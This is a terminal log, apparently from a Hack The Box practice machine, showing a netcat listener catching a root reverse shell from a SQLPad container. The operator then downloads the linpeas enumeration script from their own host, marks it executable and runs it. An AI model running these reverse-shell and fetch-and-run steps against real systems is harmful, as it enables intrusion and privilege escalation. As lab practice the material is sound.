 ┌──(kali㉿kali)-[~/HTB/Sightless]
└─$ nc -lnvp 9091
listening on [any] 9091 ...
connect to [10.10.14.113] from (UNKNOWN) [10.10.11.32] 51204
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c184118df0a6:/var/lib/sqlpad# wget http://10.10.14.113:8888/linpeas.sh
wget http://10.10.14.113:8888/linpeas.sh
--2024-10-19 12:51:17--  http://10.10.14.113:8888/linpeas.sh
Connecting to 10.10.14.113:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 862777 (843K) [text/x-sh]
Saving to: 'linpeas.sh'
     0K .......... .......... .......... .......... ..........  5%  441K 2s
    50K .......... .......... .......... .......... .......... 11%  918K 1s
   100K .......... .......... .......... .......... .......... 17% 2.06M 1s
   150K .......... .......... .......... .......... .......... 23% 1.26M 1s
   200K .......... .......... .......... .......... .......... 29% 2.08M 1s
   250K .......... .......... .......... .......... .......... 35% 1.45M 1s
   300K .......... .......... .......... .......... .......... 41% 2.10M 0s
   350K .......... .......... .......... .......... .......... 47% 1.56M 0s
   400K .......... .......... .......... .......... .......... 53% 1.75M 0s
   450K .......... .......... .......... .......... .......... 59% 1.75M 0s
   500K .......... .......... .......... .......... .......... 65% 1.59M 0s
   550K .......... .......... .......... .......... .......... 71% 2.02M 0s
   600K .......... .......... .......... .......... .......... 77% 1.97M 0s
   650K .......... .......... .......... .......... .......... 83% 1.97M 0s
   700K .......... .......... .......... .......... .......... 89% 1.98M 0s
   750K .......... .......... .......... .......... .......... 94% 2.06M 0s
   800K .......... .......... .......... .......... ..        100% 2.06M=0.6s
2024-10-19 12:51:17 (1.44 MB/s) - 'linpeas.sh' saved [862777/862777]
root@c184118df0a6:/var/lib/sqlpad# ls
ls
cache
linpeas.sh
sessions
sqlpad.sqlite
root@c184118df0a6:/var/lib/sqlpad# chmod +x linpeas.sh
chmod +x linpeas.sh
root@c184118df0a6:/var/lib/sqlpad# ./linpeash.sh^X@sS
[0] 0:nc*